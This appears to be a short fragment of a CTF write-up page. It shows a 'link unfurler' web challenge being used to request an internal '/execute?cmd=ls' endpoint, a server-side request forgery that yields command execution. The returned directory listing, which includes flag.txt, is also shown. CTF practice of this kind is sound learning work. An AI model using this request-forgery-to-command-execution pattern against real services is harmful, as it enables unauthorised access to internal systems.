 Pwn4love 3xpl01t Cyber CTF Outils CV
Open Source Link Unfurler
Fetch metadata from any URL! Try it out below:
Enter URL to unfurl: ).0.1:1186/execute?cmd=ls Unfurl
Results:
Title: No title found
Description: No description found
No image found.
▾ Raw HTML
<h1>Command Output</h1>
<pre>admin.js
app.js
flag.txt
node_modules
package-lock.json
package.json
public
routes
</pre>
<a href="/">Back to Admin Panel</a>